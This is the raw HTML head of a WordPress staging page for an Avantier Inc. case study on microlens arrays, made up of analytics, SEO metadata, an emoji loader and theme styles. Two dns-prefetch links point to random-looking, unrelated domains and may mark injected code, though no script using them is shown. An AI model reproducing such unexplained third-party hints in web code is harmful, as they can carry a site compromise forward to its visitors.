

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras
body_size: 227019
content:

 <!DOCTYPE html>
<html lang="en-US">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZRZ385D7X"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-MZRZ385D7X');
	</script>
    <meta charset="
			UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Case Study - Microlens Arrays for UV, VIS, and NIR video imaging cameras - Avantier Inc.</title>
	<meta name="description" content="Explore Avantier&#039;s precision-crafted microlens arrays, which leverage innovative lens array designs for optimal control of light in UV, VIS, and NIR applications." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Case Study - Microlens Arrays for UV, VIS, and NIR video imaging cameras - Avantier Inc." />
	<meta property="og:description" content="Explore Avantier&#039;s precision-crafted microlens arrays, which leverage innovative lens array designs for optimal control of light in UV, VIS, and NIR applications." />
	<meta property="og:url" content="https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras" />
	<meta property="og:site_name" content="Avantier Inc." />
	<meta property="article:published_time" content="2024-02-07T11:54:29+00:00" />
	<meta property="article:modified_time" content="2025-10-13T11:56:33+00:00" />
	<meta property="og:image" content="https://staging.avantierinc.com/wp-content/uploads/2024/02/AdobeStock_246144330-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1174" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Five Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Five Online" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras#article","isPartOf":{"@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras"},"author":{"name":"Five Online","@id":"https://staging.avantierinc.com/#/schema/person/2e043002f6469261dd490904ea19d1ad"},"headline":"Case Study &#8211; Microlens Arrays for UV, VIS, and NIR video imaging cameras","datePublished":"2024-02-07T11:54:29+00:00","dateModified":"2025-10-13T11:56:33+00:00","mainEntityOfPage":{"@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras"},"wordCount":552,"publisher":{"@id":"https://staging.avantierinc.com/#organization"},"image":{"@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras#primaryimage"},"thumbnailUrl":"https://staging.avantierinc.com/wp-content/uploads/2024/02/AdobeStock_246144330-scaled.jpeg","articleSection":["Case Study","Custom Optics","Industrial","Microlens Arrays","Security &amp; Surveillance"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras","url":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras","name":"Case Study - Microlens Arrays for UV, VIS, and NIR video imaging cameras - Avantier Inc.","isPartOf":{"@id":"https://staging.avantierinc.com/#website"},"primaryImageOfPage":{"@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras#primaryimage"},"image":{"@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras#primaryimage"},"thumbnailUrl":"https://staging.avantierinc.com/wp-content/uploads/2024/02/AdobeStock_246144330-scaled.jpeg","datePublished":"2024-02-07T11:54:29+00:00","dateModified":"2025-10-13T11:56:33+00:00","description":"Explore Avantier's precision-crafted microlens arrays, which leverage innovative lens array designs for optimal control of light in UV, VIS, and NIR applications.","breadcrumb":{"@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras#primaryimage","url":"https://staging.avantierinc.com/wp-content/uploads/2024/02/AdobeStock_246144330-scaled.jpeg","contentUrl":"https://staging.avantierinc.com/wp-content/uploads/2024/02/AdobeStock_246144330-scaled.jpeg","width":2560,"height":1174,"caption":"Microlens Arrays"},{"@type":"BreadcrumbList","@id":"https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://staging.avantierinc.com/"},{"@type":"ListItem","position":2,"name":"Resources","item":"https://staging.avantierinc.com/category/resources"},{"@type":"ListItem","position":3,"name":"Case Study","item":"https://staging.avantierinc.com/category/resources/case-study"},{"@type":"ListItem","position":4,"name":"Case Study &#8211; Microlens Arrays for UV, VIS, and NIR video imaging cameras"}]},{"@type":"WebSite","@id":"https://staging.avantierinc.com/#website","url":"https://staging.avantierinc.com/","name":"Avantier Inc.","description":"Avantier Inc.","publisher":{"@id":"https://staging.avantierinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://staging.avantierinc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://staging.avantierinc.com/#organization","name":"Avantier Inc.","url":"https://staging.avantierinc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://staging.avantierinc.com/#/schema/logo/image/","url":"https://staging.avantierinc.com/wp-content/uploads/2024/08/cropped-2-1.png","contentUrl":"https://staging.avantierinc.com/wp-content/uploads/2024/08/cropped-2-1.png","width":1365,"height":336,"caption":"Avantier Inc."},"image":{"@id":"https://staging.avantierinc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://staging.avantierinc.com/#/schema/person/2e043002f6469261dd490904ea19d1ad","name":"Five Online","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://staging.avantierinc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f272aac23e5bc63d9290e06f94d3ea5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f272aac23e5bc63d9290e06f94d3ea5e?s=96&d=mm&r=g","caption":"Five Online"},"url":"https://staging.avantierinc.com/author/fiveonline"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Avantier Inc. &raquo; Feed" href="https://staging.avantierinc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Avantier Inc. &raquo; Comments Feed" href="https://staging.avantierinc.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Avantier Inc. &raquo; Case Study &#8211; Microlens Arrays for UV, VIS, and NIR video imaging cameras Comments Feed" href="https://staging.avantierinc.com/resources/case-study/case-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/staging.avantierinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://staging.avantierinc.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='pgpopup_animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://staging.avantierinc.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,900,700,300,300italic|Lato:300,400,700,900|Poppins:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/bootstrap-theme.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/owl-carousel.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-main-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/main.css?ver=6.6.4' type='text/css' media='all' />
<style id='illdy-main-inline-css' type='text/css'>
#header .is-sticky .top-header {background-color: #ffffff;}
</style>
<link rel='stylesheet' id='illdy-custom-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-style-css' href='https://staging.avantierinc.com/wp-content/themes/illdy-child/style.css?ver=2.1.9' type='text/css' media='all' />
<style id='illdy-style-inline-css' type='text/css'>
#header .top-header .header-logo:hover,
#header .top-header .header-logo:focus,
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:hover > a,
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:focus-within > a,
#latest-news .section-content .post .post-title:hover,
#latest-news .section-content .post .post-title:focus,
#latest-news .section-content .post .post-button,
#contact-us .section-content .contact-us-box .box-left,
.recentcomments > a,
#blog .blog-post .blog-post-title:hover,
#blog .blog-post .blog-post-title:focus,
#blog .blog-post .blog-post-meta .post-meta-author,
#blog .blog-post .blog-post-meta .post-meta-author .fa,
#blog .blog-post .blog-post-meta .post-meta-time .fa,
#blog .blog-post .blog-post-meta .post-meta-categories .fa,
#blog .blog-post .blog-post-meta .post-meta-comments .fa,
#blog .blog-post .blog-post-author h4,
.widget table td#prev a,
.widget table td#next a,
.widget .widget-recent-post .recent-post-button,
span.rss-date:before,
.post-date:before,
.blog-post-related-articles .related-post:hover .related-post-title,
.blog-post-related-articles .related-post:focus .related-post-title,
#comments #comments-list ul.comments .comment .url,
#comments #comments-list ul.comments .comment .comment-reply-link,
#header .bottom-header span.span-dot,
#header .top-header .header-navigation ul li:hover a,
#header .top-header .header-navigation ul li:focus-within a,
.open-responsive-menu:focus .fa,
input[type=submit] { color: #ff0000; }
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:hover > a,
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:focus-within > a { border-color: #ff0000; }
#header .bottom-header .header-button-two,
#comments #respond .comment-form #input-submit,
#latest-news .latest-news-button,
#contact-us .section-content .wpcf7-form p .wpcf7-submit,
#blog .blog-post .blog-post-button,
.widget table caption,
.widget table#wp-calendar tbody tr td a { background-color: #ff0000; }
@media only screen and (max-width: 992px) {
	.header-front-page nav ul.sub-menu { background-color: #ff0000; }
	.responsive-menu li a:focus { background-color: #000000; }
}
a:hover,
a:focus,
#latest-news .section-content .post .post-button:hover,
#latest-news .section-content .post .post-button:focus,
.recentcomments a:hover,
.recentcomments a:focus,
.widget:not(.widget_rss):not(.widget_recent_comments):not(.widget_recent_entries) ul li:hover:before,
.widget:not(.widget_rss):not(.widget_recent_comments):not(.widget_recent_entries) ul li:focus-within:before,
.widget:not(.widget_recent_comments) ul li:hover > a,
.widget:not(.widget_recent_comments) ul li:focus-within > a,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_recent_comments ul li a:focus,
.widget table td#prev a:hover:before,
.widget table td#next a:hover:before,
.widget table td#prev a:focus:before,
.widget table td#next a:focus:before,
.widget_categories ul li:hover,
.widget_categories ul li:focus-within,
.widget_archive ul li:hover,
.widget_archive ul li:focus-within { color: #000000; }
#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content,
.widget table#wp-calendar tbody tr td a:hover,
.widget table#wp-calendar tbody tr td a:focus,
#comments #respond .comment-form #input-submit:hover,
#comments #respond .comment-form #input-submit:focus,
input[type=submit]:hover,
input[type=submit]:focus,
#latest-news .latest-news-button:hover,
#latest-news .latest-news-button:focus,
#contact-us .section-content .wpcf7-form p .wpcf7-submit:hover,
#contact-us .section-content .wpcf7-form p .wpcf7-submit:focus,
#header .bottom-header .header-button-two:hover,
#header .bottom-header .header-button-two:focus,
#blog .blog-post .blog-post-button:hover,
#blog .blog-post .blog-post-button:focus { background-color: #000000; }
#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content:after  { border-color: #000000 transparent transparent transparent; }
input:focus,
input:hover,
textarea:focus,
textarea:hover { border-color: #000000; }
.front-page-section .section-header .section-description,
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a,
#services .section-content .service .service-entry,
#latest-news .section-content .post .post-entry,
#team .section-content .person .person-content p,
#contact-us .section-content .contact-us-box .box-right span,
#contact-us .section-content .contact-us-box .box-right span a,
#contact-us .section-content .contact-us-social a,
#contact-us .section-content .wpcf7-form p .wpcf7-text,
#footer .copyright,
#footer .copyright a,
.widget table tbody,
input,
textarea,
.markup-format h1,
.markup-format h2,
.markup-format h3,
.markup-format h4,
.markup-format h5,
.markup-format h6,
body { color: #000000; }
#contact-us .section-content .wpcf7-form p .wpcf7-text::-webkit-input-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-text::-moz-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-text:-ms-input-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-text:-moz-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-webkit-input-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-moz-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-ms-input-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-moz-placeholder{ color: #000000; }
.front-page-section .section-header h3,
#latest-news .section-content .post .post-button:active,
#blog .blog-post .blog-post-title,
.widget table thead th,
#team .section-content .person .person-content h6,
.widget_rss cite,
.illdy_home_parallax h3 { color: #000000; }
#testimonials .section-content .testimonials-carousel .owl-controls .owl-dots .owl-dot:focus {
	background: #ff0000;
}
</style>
